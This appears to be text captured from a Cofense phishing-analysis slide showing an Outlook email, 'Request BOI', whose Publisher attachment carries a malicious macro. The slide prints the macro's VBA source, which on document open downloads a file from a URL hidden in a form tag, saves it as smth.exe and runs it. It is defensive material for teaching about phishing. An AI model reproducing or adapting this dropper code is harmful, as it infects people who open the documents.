💾 ↶ ↷ ↑ ↓ ▾
Request BOI - Message (HTML)
☐ — □ ✕
File Message ⚲ Tell me what you want to do
🗑
👤▾
✖Delete
🗃Archive
Delete
↩Reply
↩Reply All
↪Forward
📄
📋
Respond
⚡Quick
Steps ▾
Quick Steps ◢
📁Move
▾
🔍Editing
▾
Move
🔎Zoom
Zoom
🐟Report
Phishing
Cofense
▴
Wed 8/15/2018 9:30 AM
SC
< >
Request BOI
To ; ▴
P
pub
100 KB
▾
With regards
COFENSE
The attached file has a Microsoft Publisher, .pub, extension with an embedded macro. When executed, the macro gets the URL in the UserForm1.Frame1.tag object which further downloads from a remote host.
| 1 | Sub Document_Open() |
| 2 | Dim xHttp: Set xHttp = CreateObject( "Microsoft.XMLHTTP" ) |
| 3 | Dim bStrm: Set bStrm = CreateObject( "Adodb.Stream" ) |
| 4 | xHttp.Open "GET" , UserForm1.Frame1.Tag, False |
| 5 | xHttp.Send |
| 6 | |
| 7 | ⊟ With bStrm |
| 8 | . Type = 1 '//binary |
| 9 | .Open |
| 10 | .write xHttp.responseBody |
| 11 | .savetofile "smth.exe" , 2 '//overwrite |
| 12 | End With |
| 13 | Shell ( "smth.exe" ) |
| 14 | |
| 15 | End Sub |
| 16 | |
COFENSE
3/5